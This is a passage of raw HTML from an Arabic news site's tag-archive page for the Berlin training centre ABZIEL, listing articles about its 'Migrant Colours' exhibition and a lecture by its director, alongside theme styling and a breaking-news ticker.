:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag--abziel tag-1712 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 16 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">مركز ABZIEL</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">مركز ABZIEL</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-34433 post type-post status-publish format-standard has-post-thumbnail category-5 tag-8373 tag-8374 tag-8372 tag-886 tag-157 tag-6704 tag-1711 tag--abziel tag-221 is-trending tie-standard">

	
			<a aria-label="الحنين والاغتراب..  ABZIEL يفتتح معرض &#8220;ألوان مهاجرة&#8221;" href="https://arab-europe.net/2020/10/01/%d8%a7%d9%84%d8%ad%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8-abziel-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-5">ثقافة وفنون</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/10/الحنين-والاغتراب..-ABZIEL-يفتتح-معرض-22الألوان-المهاجرة22--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 أكتوبر، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/10/01/%d8%a7%d9%84%d8%ad%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8-abziel-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85/">الحنين والاغتراب..  ABZIEL يفتتح معرض &#8220;ألوان مهاجرة&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; برلين يستعد مركز التدريب الفردي والتأهيل المهني (ABZIEL) يوم الاثنين المقبل، لإطلاق معرض &#8220;الألوان المهاجرة&#8221;&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/10/01/%d8%a7%d9%84%d8%ad%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8-abziel-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-8520 post type-post status-publish format-standard has-post-thumbnail category-5 category-9 tag-46 tag-1561 tag-157 tag-1711 tag--abziel tie-standard">

	
			<a aria-label="لمى الخاني: &#8220;ببلومانيا العرب&#8221; رسالة محبة وصوت للقادمين الجدد" href="https://arab-europe.net/2020/01/08/%d9%84%d9%85%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%86%d9%8a-%d8%a8%d8%a8%d9%84%d9%88%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d8%ad%d8%a8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">ثقافة وفنون</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/01/لمتاااا-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 يناير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/01/08/%d9%84%d9%85%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%86%d9%8a-%d8%a8%d8%a8%d9%84%d9%88%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d8%ad%d8%a8/">لمى الخاني: &#8220;ببلومانيا العرب&#8221; رسالة محبة وصوت للقادمين الجدد</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; برلين تلقي مديرة مركز ABZIEL”للتدريب المهني والفردي “لمى الخاني “ محاضرة عن دور المثقفين العرب&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/01/08/%d9%84%d9%85%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%86%d9%8a-%d8%a8%d8%a8%d9%84%d9%88%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d9%85%d8%ad%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
